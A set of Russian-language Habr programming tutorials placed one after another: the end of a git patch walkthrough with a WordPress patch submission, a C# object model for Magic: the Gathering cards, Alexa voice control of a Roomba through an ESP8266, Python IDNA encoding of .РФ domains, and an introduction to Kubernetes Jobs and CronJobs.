Если бы в данном случае папка «test2» (папка назначения) существовала бы в указанном местоположении, команда «git clone» выполнила бы клонирование, если б папка «test2» была бы пуста. Иначе, если бы в папке «test2» были бы какие-то файлы, то команда «git clone» не выполнила бы клонирование и выдала бы соответствующее предупреждающее сообщение.
После того, как команда «git clone» у меня успешно отработала и создала новую папку «test2» с вложенной в нее скрытой папкой «.git» (скопированная из оригинального проекта база данных «Git»), в рабочей папке «test2» появился и файл «shalandy.txt». Тут следует понимать, что этот файл не был скопирован из рабочей папки оригинального проекта «test», а был восстановлен из коммита в скопированной базе данных «Git». Таким образом, эта версия файла «shalandy.txt» — это первоначальная версия этого файла из оригинального проекта. То есть на данный момент файлы «shalandy.txt» в папке «test» и в папке «test2» отличаются друг от друга на разницу в файле-патче «my.patch», полученном в предыдущих постах. Всё готово для тестирования применения файла-патча с помощью команды «git apply».
Шаг 7. Применение файла-патча «my.patch» к файлу «shalandy.txt» в папке «test2»:
```
PS C:\Users\Илья\source\repos> cd test2
PS C:\Users\Илья\source\repos\test2> git apply "..\test\my.patch"
```
Первая команда из двух в блоке кода выше была уже объяснена ранее. Здесь мы с помощью этой команды `cd test2` переходим в только что созданную папку с копией (клоном) нашего исходного проекта (вернее, с копией Git-репозитория нашего исходного проекта). Это нужно потому, что команда «git apply» применяет указанный файл-патч к текущей рабочей папке, так что в эту папку сначала следует перейти.
Далее запускаем команду «git apply», которая и применяет файл-патч к файлам в текущей рабочей папке текущего проекта. В данном случае я указал относительный путь `"..\test\my.patch"`, который означает, что файл-патч «my.patch» находится в соседней для папки «test2» папке «test» (в рабочей папке исходного проекта).
В итоге у меня команда «git apply» выполнилась успешно, то есть исходная версия файла «shalandy.txt» в рабочей папке проекта «test2» преобразовалась в измененную версию (217 байтов, кодировка UTF-8, окончания строк вида CRLF).
Важно отметить, что всё работает успешно, если в файле-патче «my.patch» окончания строк вида LF. Если там окончания строк вида CRLF, то у меня выдаются сообщения об ошибке следующего вида:
```
PS C:\Users\Илья\source\repos\test2> git apply "..\test\my.patch"
error: patch failed: shalandy.txt:1
error: shalandy.txt: patch does not apply
```
В итоге всё это работает не слишком интуитивно: в файле-патче окончания строк вида LF, а в файле, к которому применяется файл-патч, окончания строк оказываются вида CRLF.
Работа с патчем на примере веб-приложения «WordPress»
-----------------------------------------------------
Существует такое довольно известное веб-приложение «[WordPress](https://ru.wikipedia.org/wiki/WordPress)», которое представляет собой систему управления содержимым сайта. Это проект с открытым исходным кодом. Вы можете внести вклад в код этого проекта разными способами, в частности, предложив файл-патч. Вообще, исходный код веб-приложения «WordPress» находится под управлением программы (системы управления версиями) «[Subversion](https://ru.wikipedia.org/wiki/Subversion)» или сокращенно «SVN», но эта программа принимает патчи, сформированные и из программы «Git».
В принципе, когда разработчик хочет поработать с исходным кодом какого-либо проекта, находящегося под управлением программы «Git», он клонирует Git-репозиторий этого проекта к себе на компьютер и дальше уже работает с этим клоном ([существуют зеркала](https://make.wordpress.org/core/handbook/contribute/git/) репозитория с исходным кодом для программы «Git»). Но мне удобнее показать создание файла-патча на уже развернутом у меня локально экземпляре веб-приложения «WordPress».
Я установил это веб-приложение ([дистрибутив можно загрузить с сайта проекта](https://wordpress.org/download/)) к себе на компьютер в папку «C:\inetpub\wwwroot\wp\» (эта папка будет корневой папкой нашего проекта). Я решил предложить небольшое изменение в код одного из файлов проекта: «wp-includes\class-requests.php» (путь к файлу указан относительно корневой папки проекта).
Шаг 1. Создание пустого Git-репозитория для проекта:
```
PS C:\inetpub\wwwroot\wp> git init
Initialized empty Git repository in C:/inetpub/wwwroot/wp/.git/
```
Шаг 2. Настройка режима работы с окончаниями строк для проекта:
```
PS C:\inetpub\wwwroot\wp> git config core.autocrlf
true
PS C:\inetpub\wwwroot\wp> git config --local core.autocrlf input
PS C:\inetpub\wwwroot\wp> git config core.autocrlf
input
```
Из блока кода выше видно, что я переключил настройку «core.autocrlf» для проекта со значения «true» на значение «input». Этот шаг делать не обязательно. Дело в том, что файлы веб-приложения «WordPress» из его дистрибутива написаны с окончаниями строк вида LF. Настройкой «core.autocrlf=input» я хочу сохранить окончания строк в файлах проекта (в рабочей папке) в исходном виде при извлечении (checkout) версий файлов из Git-репозитория. При настройке «core.autocrlf=true» исходные окончания строк в файлах проекта (в рабочей папке) будут в такой ситуации затерты окончаниями строк вида CRLF.
Шаг 3. Запишем оригинальную версию файла «wp-includes\class-requests.php» в индекс:
```
PS C:\inetpub\wwwroot\wp> git add "wp-includes\class-requests.php"
```
Шаг 4. Внесем изменение в файл «wp-includes\class-requests.php» в рабочей папке проекта. Суть изменения в рамках данной статьи неважна, но кому интересно, можно прочитать подробный разбор по [следующей ссылке](https://ilyachalov.livejournal.com/304063.html).
Шаг 5. Создание файла-патча из программы-оболочки «Git Bash» и помещение этого файла на рабочий стол (кавычки, обособляющие путь к файлу-результату, в данном случае обязательны):
```
Илья@IlyaComp MINGW64 /c/inetpub/wwwroot/wp (master)
$ git diff > "C:\Users\Илья\Desktop\57325.diff"
```
После этого на моем рабочем столе появился файл-патч «57325.diff» размером 444 байта в кодировке UTF-8 с окончаниями строк вида LF. В проекте «WordPress» принимают файлы-патчи с расширением либо «.diff», либо «.patch».
Предварительно вы должны создать в системе управления проектом (это можно сделать через сайт [wordpress.org](https://wordpress.org/) проекта, для этого требуется регистрация на сайте) сообщение об ошибке (по-английски его называют «ticket») с подробным описанием ошибки. После чего к этому сообщению об ошибке можно приложить файл-патч с предлагаемым исправлением ошибки. Название файла-патча должно совпадать с номером сообщения об ошибке. То есть в моем случае я приложу полученный выше файл-патч «57325.diff» к предварительно созданному сообщению об ошибке с номером 57325.
Вот что у меня получилось в результате в системе управления проектом «WordPress» на сайте [wordpress.org](https://wordpress.org/):
1. [Сообщение об ошибке (ticket) номер 57325](https://core.trac.wordpress.org/ticket/57325);
2. [Файл-патч](https://core.trac.wordpress.org/attachment/ticket/57325/57325.diff), приложенный к сообщению об ошибке номер 57325. | https://habr.com/ru/post/706482/ | null | ru | null |
# Программирование Magic: the Gathering — §2 Карта
Продолжим наше обсуждение программирования [Magic the Gathering](http://www.mymagic.ru/). Сегодня мы обсудим то, как формируется объектная модель конкретной карты. Поскольку карты взаимдействуют со всеми участниками системы (с игроками, другими картами, и т.д.), мы также затронем вопросы реализации базового поведения карт. Как и предже, мы будем использовать экосистему .Net, хотя в будущем (намек) мы увидим использование неуправляемого С++. Также, для примеров мы воспользуемся картами 8й и поздних редакций.[[1](#Reference1 "Насколько я знаю, а точнее насколько мне подсказывает база данных, 8я редакция не русифицирована. На данный момент все примеры реализации карт представлены на английском языке, но это не значит что их нельзя русифицировать когда правила будут внедрены полностью. Парсер все равно удобнее писать на английском т.к. там слова не склоняются.")]
Предыдущие посты: [§1](http://habrahabr.ru/blogs/net/72721/)
Вся экосистема M:tG реализует паттерн Наблюдатель, причем в такой неприятной форме, что говорить о каком-либо «привязывании данных» было бы нелепо. Поэтому, при первичном рассмотрении структуры карты можно попробовать создать голую, анемичную модель.
`public class Card
{
public string Name { get; set; }
public Mana Cost { get; set; }
⋮
// и так далее
}`
К сожалению, меняя карту нам нужно помнить её начальное состояние. Например, **Avatar of Hope** изначально стоит , но когда у вас 3 жизни или меньше, он стоит не  а просто . Поэтому у нас появляется [дихотомия](http://ru.wikipedia.org/wiki/%D0%94%D0%B8%D1%85%D0%BE%D1%82%D0%BE%D0%BC%D0%B8%D1%8F) – нам нужен и прототип (начальное значение) и реальное значение «в игре». И так для каждого свойства.
В принципе, мы можем разнести этот функционал на два взаимосвязанных класса, которые будут отражать эти состояния:
`// прототип карты
class Card
{
public virtual string Name { get; set; }
⋮
}
// карта в игре, со всеми внутриигровыми изменениями
class CardInPlay : Card
{
public override string Name
{
⋮
}
public Card Prototype { get; set; }
// вот так создается "живая" карта
public CardInPlay(Card prototype)
{
Prototype = prototype; // ссылка на оригинал
Name = prototype.Name; // копия всех свойств - не под силу C# без AutoMapper :)
⋮
}
}`
Класс `CardInPlay` реализует одну из вариаций паттерна Декоратор, в которой один класс одновременно наследует и аггрегирует другой класс.
Имея некоторое представление об этих двух классах, давайте рассмотрим разные свойства карт и то, как их можно реализовать.
### Название карты и проблема Æ
В принципе, с названием карты все понятно – это строка, она сохраняется, рисуется на экране, иногда конечно она может изменяться (например при клонировании), но в основном она не представляет никаких проблем.
Зато есть проблема с базами данных, которые почему-то не хотят писать букву Æ, используя вместо этого заглавные AE. Это не большая проблема, просто нам нужно использовать `string.Replace()` при считывании карты из базы.
### Стоимость карты
Мы обсудили ману в прошлом посте. Стоимость описывается стандартной нотацией, которая потом парсится системой. Существует несколько вариаций стоимости, в частности
* Нулевая стоимость ()
* Обычная стоимость ()
* Стоимость как функция чего-то ()
Структура `Mana` подходит для всех случаев, т.к. она умеет считать количество той или иной маны, а также поддерживает свойство `HasX` если в мане фигурирует .[[2](#Reference2 "На самом деле, тут непокрыт вариант когда стоимость, например . Эту задачу мы решим когда она станет актуальной.")] Фактически, нет никаких проблем со считыванием стоимости использования карты. Что же касается стоимости использования возможностей, то помимо собственно маны у нас появляются дополнительные свойства, такие как `RequiresTap`. Мы это обсудим далее в посте.
### Тип карты
Карта справа имеет тип, а точнее три. Тип как строка может быть записан как «Legendary Creature – Wizard», но поскольку есть карты которые *активно манипулируют* типами, мы также создадим коллекцию, которая может хранить список типов – во-первых, для быстрого поиска, во-вторых, для того чтобы иногда добавлять туда дополнительные типы.
`public string Type
{
get { return type; }
set
{
if (type != value)
{
type = value;
// create derived types
types.Clear();
string[] parts = type.Split(' ', '-', '–');
foreach (var part in parts.Select(p => p.Trim()).Where(p => p.Length > 0))
{
types.Add(part);
}
}
}
}
private ICollection<string> types = new HashSet<string>();
public ICollection<string> Types
{
get
{
return types;
}
set
{
types = value;
}
}`
Выше использован `HashSet` т.к. типы карт не могу повторяться. Имея такой набор мы можем, например, создать свойство, которое проверяет, является ли карта легендарной или нет.
`public bool IsLegend
{
get
{
return Types.Where(t => t.Contains("Legend")).Any();
}
}`
### Правила
Пока у нас недалеко на экране висит Арканис, давайте возьмем его как пример. У Арканиса есть две активируемых способности («абилки»). Используя все блага ООП, мы опять можем создать анемичную модель.
`public sealed class ActivatedAbility
{
public string Description { get; set; }
public Mana Cost { get; set; }
public bool RequiresTap { get; set; }
public Action Effect { get; set; }
}`
Как вы уже наверное догадались, у карты есть список способностей, и собственно в игре пользователь может выбрать одну из них.
Итак, у способности есть текстовое описание, стоимость, флажок который показывает нужно ли поворачивать карту, и делегат который определяет что эта способность делает. Для Арканиса, его две «абилки» будут выглядеть так:
| | |
| --- | --- |
| : Draw three cards. | : Return Arcanis the Omnipotent to its owner’s hand. |
| * Description = *Draw three cards*
* Cost =
* RequiresTap = `true`
* Effect = `(game,card) => card.Owner.DrawCards(3)`
| * Description = *Return Arcanis the Omnipotent to its owner’s hand.*
* Cost =
* RequiresTap = `false`
* Effect = `(game,card) => game.ReturnCardToOwnersHand(card)`
|
Способности не создаются магическим путем. Они считываются в текстовом формате, и разбираются с помощью обычных регулярных выражений. Использование маны – это тоже активируемая способность. Для того чтобы ее добавлять в модель, мы используем достаточно простой делегат.
`Action<string> addManaGeneratingAbility =
mana => c.ActivatedAbilities.Add(new ActivatedAbility
{
Cost = 0,
RequiresTap = true,
Effect = (game, card) =>
game.CurrentPlayer.ManaPool.Add(Mana.Parse(mana)),
Description = "Tap to add " + mana + " to your mana pool."
});`
Теперь для того чтобы реализовать, скажем, двойную землю вроде **Shivan Oasis**, нужно просто найти подходящий текст в правилах карты и добавить соответствующие способности.
`Match m = Regex.Match(c.Text,
"{Tap}: Add {(.)} or {(.)} to your mana pool.");
if (m.Success)
{
addManaGeneratingAbility(m.Groups[1].Value);
addManaGeneratingAbility(m.Groups[2].Value);
}`
### Cила и здоровье
Было бы просто, если бы карты имели только численные значения для силы и здоровья карты. Тогда, их можно было бы сделать `Nullable` и все было бы ажурно. На самом же деле, в прототипе могут фигурировать такие значения как, например, `*/*`. Конечно, в большинстве случаев, мы просто парсим значения, но помимо фиксированных значений, у нас есть значения производные.
Это в свою очередь значит, что у нас есть оверрайд свойств `Power` и `Toughness` которые считают производные значения. Например для карты **Mortivore**, структуры выглядят так:
`class Card
{
public Card()
{
⋮
GetPower = (game, card) => card.Power;
GetToughness = (game, card) => card.Toughness;
}
⋮
// содержит \*/\*
public **string** PowerAndToughness { get; set; }
// содержат что угодно (скорее всего нули)
public virtual int Power { get; set; }
public virtual int Toughness { get; set; }
// а вот и методы подсчета
public Funcint> GetPower { get; set; }
public Funcint> GetToughness { get; set; }
}`
Теперь, для создания свойств карты мы можем использовать `Regex`ы.
`m = Regex.Match(c.Text, c.Name + "'s power and toughness are each equal to (.+).");
if (m.Success)
{
switch (m.Groups[1].Value)
{
case "the number of creature cards in all graveyards":
c.GetPower = c.GetToughness = (game,card) =>
game.Players.Select(p => p.Graveyard.Count(cc => cc.IsCreature)).Sum();
break;
}
}`
### Заключение
В этом посте я кратко описал то, как выглядит объектная модель карт. Я специально оставил все метапрограммные изыски «за бортом» потому что с ними материал был бы менее читабельным. Мне остается лишь намекнуть на то, что некоторые повторяющиеся аспекты реализации паттерна Декоратор слишком трудоемки – их нужно либо [автоматизировать](http://www.codeproject.com/KB/codegen/decorators.aspx), либо использовать продвинутые языки вроде Boo.
Продолжение следует!
### Заметки
1. [↑](#BackReference1 "Back to text") Насколько я знаю, а точнее насколько мне подсказывает [база данных](http://gatherer.wizards.com), 8я редакция не русифицирована. На данный момент все примеры реализации карт представлены на английском языке, но это не значит что их нельзя русифицировать когда правила будут внедрены полностью. Парсер все равно удобнее писать на английском т.к. там слова не склоняются.
2. [↑](#BackReference2 "Back to text") На самом деле, тут непокрыт вариант когда стоимость, например . Эту задачу мы решим когда она станет актуальной. | https://habr.com/ru/post/73773/ | null | ru | null |
# Голосовое управление Roomba с помощью Alexa и эмулятора Belkin-Wemo
Роботом-пылесосом iRobot Roomba можно управлять голосовыми командами, запуская уборку или отправляя пылесос в док-станцию. Я уже [рассказывал](https://myhomethings.eu/en/irobot-roomba-voice-control-with-amazon-alexa/) о том, как «общаться» с Roomba через сервер ioBroker. Сегодня речь пойдёт о системе голосового управления, для которой не нужен подобный сервер. Тут, для прямого подключения робота к Amazon Echo, будет использоваться эмулятор Belkin-Wemo.
[](https://habr.com/ru/company/ruvds/blog/546556/)
Если вы не хотите сами заниматься модификацией робота — [вот](https://amzn.to/3bj7biR) и [вот](https://amzn.to/30baMc7) — пара готовых решений.
Компоненты
----------
В этом проекте используются следующие компоненты:
* [Wi-Fi модуль ESP8266 ESP-01](https://www.amazon.com/gp/product/B082S52VRP/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=B082S52VRP&linkCode=as2&tag=myhomethings2-20&linkId=bdea304ec443de486e7a2799a4e35a31)
* [Коммутационная плата ESP-01S](https://www.amazon.com/gp/product/B01G6HK3KW/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=B01G6HK3KW&linkCode=as2&tag=myhomethings2-20&linkId=64959d13cf41047128f94dbc5855cc65)
* [USB Программатор для ESP8266 ESP-01](https://www.amazon.com/gp/product/B07V556Q82/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=B07V556Q82&linkCode=as2&tag=myhomethings2-20&linkId=ac10a69073a8533aedff9b34d4c497ee)
* [Понижающий (buck) настраиваемый DC-DC-преобразователь напряжения MP1584EN](https://amzn.to/3rdWWlg)
* [Колонка Amazon Echo 4-го поколения](https://amzn.to/3v3qQLB)
Интерфейс для взаимодействия с роботом
--------------------------------------
Команды пылесосу можно отправлять, пользуясь его последовательным портом. Он представлен 7-контактным разъёмом Mini-DIN, расположенным под верхней крышкой устройства. Обмен данными по нему организован с использованием протокола [iRobot Roomba Open Interface](https://myhomethings.eu/wp-content/uploads/2021/01/iRobot_Roomba_500_Open_Interface_Spec.pdf).

*iRobot Roomba Open Interface*
Разборка робота
---------------
Разберём Roomba. Снимем контейнер для мусора и щётки, после чего, открутив 4 винта, снимем нижнюю крышку и вытащим батарею.

*Разборка нижней части робота*
Уберём бампер, отстегнём верхнюю декоративную часть корпуса и открутим винты, находящиеся под ней. Пару винтов на ручке можно оставить.

*Разборка верхней части робота*
Снимем верхнюю часть корпуса.

*Roomba со снятой верхней частью корпуса*
Сборка устройства для управления роботом
----------------------------------------
Теперь нужно собрать аппаратные компоненты нашего проекта в соответствии со следующей схемой. Наша конструкция подключается к последовательному порту робота.

*Подключение ESP8266 к Roomba*
Не забудьте установить выходное напряжение на модуле преобразователя MP1584EN, воспользовавшись подстроечным резистором, на который указывает стрелка. Этот модуль поддерживает входное напряжение в диапазоне от 4,5 до 28 В, а выходное — от 0,8 до 20 В.

*Понижающий преобразователь напряжения MP1584EN*
Запись программы в WiFi-модуль ESP8266
--------------------------------------
Теперь пришло время записать программу в WiFi-модуль ESP8266. [Вот](https://myhomethings.eu/wp-content/uploads/2021/03/ESP8266BelkinWemoEmulator.zip) архив с необходимыми для этого материалами. Обратите внимание на то, что тут закомментирован отладочный вывод данных на последовательный порт, так как он может помешать обмену данными с Roomba.
Откройте Arduino-приложение. Прежде чем записывать программу в модуль, нужно отредактировать код, соответствующий тому, который приведён ниже, и внести в него данные о WiFi-подключении. Тут же, если надо, можно поменять имя робота. Оно появится в приложении Alexa.
```
/**************************************/
// https://myhomethings.eu //
// Generic ESP8266 module //
// Flash size: 1M (no SPIFFS) //
/**************************************/
#include
#include
#include
#include "Switch.h"
#include "UpnpBroadcastResponder.h"
const char\* ssid = "SSID";
const char\* password = "Password";
const char\* RoombaFriendlyName = "iRobot Roomba";
Switch \*switchRoomba = NULL;
UpnpBroadcastResponder upnpBroadcastResponder;
void setup\_wifi()
{
WiFi.begin(ssid, password);
while (WiFi.status() != WL\_CONNECTED)
{
delay(500);
}
}
bool switchRoombaOn()
{
Serial.write(128); // Подготовка OI к работе
delay(50);
Serial.write(131); // Переключение в безопасный режим
delay(50);
Serial.write(135); // Запуск стандартной программы уборки
return true;
}
bool switchRoombaOff()
{
Serial.write(128); // Подготовка OI к работе
delay(50);
Serial.write(131); // Переключение в безопасный режим
delay(50);
Serial.write(143); // Отправка робота в док-станцию
return false;
}
void setup()
{
Serial.begin(115200);
setup\_wifi();
upnpBroadcastResponder.beginUdpMulticast();
switchRoomba = new Switch(RoombaFriendlyName, 80, switchRoombaOn, switchRoombaOff);
upnpBroadcastResponder.addDevice(\*switchRoomba);
}
void loop()
{
upnpBroadcastResponder.serverLoop();
switchRoomba -> serverLoop();
}
```
После того, как код отредактирован, а программа записана в модуль, нужно найти в корпусе робота место для размещения новых компонентов. Далее, надо собрать корпус Roomba в порядке, обратном порядку его разборки. При этом стоит обратить внимание на размещение в нём проводов.

*Собранный робот*
Подключение робота к Alexa
--------------------------
Откройте приложение Alexa на телефоне и добавьте в него новое устройство, пылесос iRobot Roomba, или попросите Alexa самостоятельно поискать новые устройства.

*iRobot Roomba и приложение Alexa*
Теперь с помощью Alexa можно управлять роботом, отдавая ему голосовые команды.
Планируете оснастить свой iRobot Roomba голосовым управлением?
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=ruvds&utm_content=computerliteracyproject#order) | https://habr.com/ru/post/546556/ | null | ru | null |
# Поддержка доменов.РФ в Бигго и Python
Пару дней назад мы следуя общей тенденции стали поддерживать домены.РФ, к тому же сделать это оказалось несложно.
Как известно, перекодировка в punycode происходит на стороне клиента, поэтому все что нужно было сделать — это перекодировать кириллическое название в формах создания и переименования сайтов, а также в функциях работы с регистратором и DNS хостингом. Очень понравилось, что возможность перекодировки встроена в сам язык(Python):
`domain_rf = u'сайт.рф'
domain = domain_rf.encode('idna')`
То есть кодек idna делает все за нас. Сравните с решением на PHP =)
Названия доменов мы храним в виде xn--80aswg.xn--p1ai и это работает точно также как и для других доменов.
Обратно перевести можно так:
`domain = u'xn--80aswg.xn--p1ai'
domain_rf = domain.decode('idna')` | https://habr.com/ru/post/108642/ | null | ru | null |
# Job’ы и Cronjob’ы Kubernetes

CronJob’ы полезны для создания периодических и повторяющихся задач, таких как создание бэкапов или отправка электронных писем. CronJob’ы также могут планировать отдельные Job’ы (задачи, задания - здесь и далее используется английский термин, чтобы избежать путаницы) на конкретное время, например, запланировать Job на то время, когда ваш кластер, скорее всего, будет простаивать. Job’ы Kubernetes в первую очередь предназначены для краткосрочных и пакетных рабочих нагрузок (workloads).
В [Kubernetes](https://kubernetes.io/docs/concepts/overview/what-is-kubernetes/) есть несколько контроллеров для управления подами: [ReplicaSets](https://kubernetes.io/docs/concepts/workloads/controllers/replicaset/), [DaemonSets](https://kubernetes.io/docs/concepts/workloads/controllers/daemonset/), [Deployments](https://kubernetes.io/docs/concepts/workloads/controllers/deployment/) и [StatefulSets](https://kubernetes.io/docs/concepts/workloads/controllers/statefulset/). У каждого из них есть свой сценарий использования. Однако их всех объединяет гарантия того, что их [поды](https://kubernetes.io/docs/concepts/workloads/pods/) всегда работают. В случае сбоя пода контроллер перезапускает его или переключает его на другой [узел](https://kubernetes.io/docs/concepts/architecture/nodes/) (node), чтобы гарантировать постоянную работу программы, которая размещена на подах.
Что, если мы не хотим, чтобы под работал постоянно? Есть сценарии, когда вы не хотите, чтобы процесс продолжался непрерывно. [Резервное копирование](https://en.wikipedia.org/wiki/Backup) (backup, создание бэкапа) - это создание копии [данных](https://en.wikipedia.org/wiki/Computer_data) на отдельном носителе, предназначенной для восстановления данных в случае их [потери](https://en.wikipedia.org/wiki/Data_loss). Данный процесс не должен выполняться постоянно. Напротив, он запускается на выполнение, и после завершения возвращает соответствующий [код завершения](https://www.tldp.org/LDP/abs/html/exit-status.html) (exit status), который сообщает, является ли результат успешным или неудачным.
Варианты использования Job’ов Kubernetes
----------------------------------------
Наиболее подходящие варианты использования Job’ов Kubernetes:
1. **Пакетная обработка данных:** допустим вы запускаете пакетную задачу с периодичностью один раз в день/неделю/месяц или по определенному расписанию. Примером этого может служить чтение файлов из хранилища или базы данных и передача их в сервис для обработки файлов.
2. **Команды/специфические задачи:** например, запуск скрипта/кода, который выполняет очистку базы данных.
[Job’ы Kubernetes](https://kubernetes.io/docs/concepts/workloads/controllers/job/) гарантируют, что один или несколько подов выполнят свои команды и успешно завершатся. После завершения всех подов без ошибок, Job завершается. Когда Job удаляется, все созданные поды также удаляются.
Ваш первый Kubernetes Job
-------------------------
Создание Job’а Kubernetes, как и других ресурсов Kubernetes, осуществляется с помощью файла определения (definition file). Откройте новый файл, вы можете назвать его job.yaml. Добавьте в файл следующее:
```
apiVersion: batch/v1
kind: Job
metadata:
name: hello-world
spec:
template:
metadata:
name: hello-world
spec:
containers:
- name: hello-world
image: busybox
command: ["echo", "Running a hello-world job"]
restartPolicy: OnFailure
```
Как и в случае с другими ресурсами Kubernetes, мы можем применить это определение к работающему кластеру Kubernetes с помощью kubectl. Выглядит это следующим образом:
```
$ kubectl apply -f job.yaml
job.batch/hello-world created
```
Давайте посмотрим, какие поды были созданы:
```
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
hello-world-mstmc 0/1 ContainerCreating 0 1s
```
Проверим статус job’а с помощью kubectl:
```
kubectl get jobs hello-world-mstmc
NAME COMPLETIONS DURATION AGE
hello-world-mstmc 1/1 21s 27s
```
Подождем несколько секунд и снова запустить ту же команду:
```
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
hello-world-mstmc 0/1 Completed 0 25s
```
Статус пода говорит, что он не запущен. Статус ***Completed***,поскольку job был запущен и выполнен успешно. Job, который мы только что определили, имел простую задачу :) - echo “Running a hello-world job” в стандартный вывод.
Прежде чем двигаться дальше, давайте убедимся, что job действительно выполнил то, что мы от него хотели:
```
kubectl logs -f hello-world-mstmc
Running a hello-world job
```
В логах отображается то, что мы задали, т.е. вывести “Running a hello-world job”. Job успешно выполнен.
Запуск CronJob вручную
----------------------
Бывают ситуации, когда вам нужно выполнить cronjob на разовой основе. Вы можете сделать это, создав job из существующего cronjob’а.
Например, если вы хотите, чтобы cronjob запускался вручную, вы должны сделать следующее.
```
kubectl create job --from=cronjob/kubernetes-cron-job manual-cron-job
```
`--from=cronjob/kubernetes-cron-job` скопируйте шаблон cronjob’а и создайте job с именем manual-cron-job
Удаление Job’а Kubernetes и очистка (Cleanup)
---------------------------------------------
Когда Job Kubernetes завершается, ни Job, ни созданные им поды не удаляются автоматически. Вы должны удалить их вручную. Эта особенность гарантирует, что вы по-прежнему сможете просматривать логи, Job и его поды в завершенном статусе.
Job можно удалить с помощью kubectl следующим образом:
`kubectl delete jobs job_name`
Приведенная выше команда удаляет конкретный Job и все его дочерние поды. Как и в случае с другими контроллерами Kubernetes, вы можете удалить Job, только покидая его поды, используя флаг `cascade=false`. Например:
`kubectl delete jobs job_name cascade=false`
Есть еще несколько ключевых параметров, которые вы можете использовать с job’ами/cronjob’ами kubernetes в зависимости от ваших потребностей. Давайте рассмотрим каждый из них.
1. **failedJobHistoryLimit** и **successfulJobsHistoryLimit**:Удаления истории успешных и неудавшихся job’ов основано на заданном Вами количестве сохранений. Это очень удобно для отбрасывания всех вхождений, завершенных неудачей, когда вы пытаетесь вывести список job’ов. Например,
```
failedJobHistoryLimit: 5
successfulJobsHistoryLimit: 10
```
2. **backoffLimit**: общее количество повторных попыток в случае сбоя пода.
RestartPolicy Job’а Kubernetes
------------------------------
В параметре `restartPolic`y (политика перезапуска) нельзя установить политику “always” (всегда). Job не должен перезапускать под после успешного завершения по определению. Таким образом, для параметра `restartPolicy` доступны варианты “Never” (никогда) и “OnFailure” (в случае неудачи).
Ограничение выполнения Job’а Kubernetes по времени
--------------------------------------------------
Если вы заинтересованы в выполнении Job’а в течение определенного периода времени, независимо от того, успешно ли завершился процесс, то у Job’ов Kubernetes есть параметр `spec.activeDeadlineSeconds`. Установка для этого параметра приведет к немедленному прекращению работы Job’а по истечении заданного количества секунд.
Обратите внимание, что этот параметр переопределяет `.spec.backoffLimit`, т.е. если под завершается неудачей и Job достигает своего временного ограничения, неудавшийся под не перезапускается. Все сразу же останавливается.
В следующем примере мы создаем Job как с параметром `backoff limit`, так и с `deadline`:
```
apiVersion: batch/v1
kind: Job
metadata:
name: data-consumer
spec:
backoffLimit: 5
activeDeadlineSeconds: 20
template:
spec:
containers:
- name: consumer
image: busybox
command: ["/bin/sh", "-c"]
args: ["echo 'Consuming data'; sleep 1; exit 1"]
restartPolicy: OnFailure
```
Завершения Job’ов и параллелизм
-------------------------------
Мы рассмотрели, как можно выполнить одну задачу, определенную внутри объекта Job, что более известно как шаблон “run-once”. Однако в реальных сценариях используются и другие шаблоны.
Несколько одиночных Job’ов
--------------------------
Например, у нас может быть очередь сообщений, которая требует обработки. Мы должны порождать пользовательские job’ы, которые извлекают сообщения из очереди, пока она не опустеет. Чтобы реализовать этот шаблон с помощью Job’ов Kubernetes, мы устанавливаем в параметр .spec.completions какое-либо число (должно быть ненулевым, а положительным числом). Job начинает создавать поды пока не достигнет заданного числа завершений (completions). Job считается завершенным, когда все поды завершаются с успешным с кодом завершения. Приведем пример. Измените наш файл определения, чтобы он выглядел следующим образом:
```
apiVersion: batch/v1
kind: Job
metadata:
name: data-consumer
spec:
completions: 5
template:
metadata:
name: data-consumer
spec:
containers:
- name: data-consumer
image: busybox
command: ["/bin/sh","-c"]
args: ["echo 'consuming a message from queue'; sleep 5"]
restartPolicy: OnFailure
```
* Мы указываем параметр completions равным 5.
Несколько параллельно запущенных Job’ов (Work Queue)
----------------------------------------------------
Другой шаблон может включать в себя необходимость запуска нескольких job’ов, но вместо того, чтобы запускать их один за другим, нам нужно запускать несколько из них параллельно. Параллельная обработка сокращает общее время выполнения и находит применение во многих областях, например в data science и искусственном интеллекте.
Измените файл определения, чтобы он выглядел следующим образом:
```
apiVersion: batch/v1
kind: Job
metadata:
name: data-consumer
spec:
parallelism: 5
template:
metadata:
name: data-consumer
spec:
containers:
- name: data-consumer
image: busybox
command: ["/bin/sh","-c"]
args: ["echo 'consuming a message from queue'; sleep $(shuf -i 5-10 -n 1)"]
restartPolicy: OnFailure
```
В этом примере мы не задали параметр `.spec.completions`. Вместо этого мы указали параметр `parallelism`. Параметр `completions` в нашем случае по умолчанию равен `parallelism` (5). Теперь Job делает следующее:
